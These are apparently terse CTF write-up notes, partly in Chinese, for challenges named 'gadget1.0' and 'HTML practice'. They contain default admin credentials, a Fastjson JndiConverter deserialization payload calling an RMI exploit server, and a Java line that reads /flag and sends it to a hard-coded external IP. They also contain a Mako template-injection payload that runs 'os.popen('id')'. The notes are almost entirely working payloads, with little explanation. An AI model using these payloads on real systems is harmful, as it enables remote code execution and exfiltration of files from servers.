gadget1.0
admin admin123
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"rmi:IP:1099/Exploit"}
https://github.com/kxcode/JNDI-Exploit-Bypass-Demo
修改HackerRMIRefServer.java和Exploit.java几个点

外带flag
new java.net.URL("http://1.15.67.142:1337/?a="+new java.io.BufferedReader(new java.io.FileReader("/flag")).readLine()).openConnection().getInputStream();
gadget1.0 rrrevenge
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"rmi://ip:1099/Exploit"}
一样。
HTML practice

找找搭配。发现是mako
模板解析和tornado一样。可以代码注入。
%for a in 𝑒val(name):
aaa
% endfor
name就是输入的参数
__M_writer(__import__('os').popen('id').read()),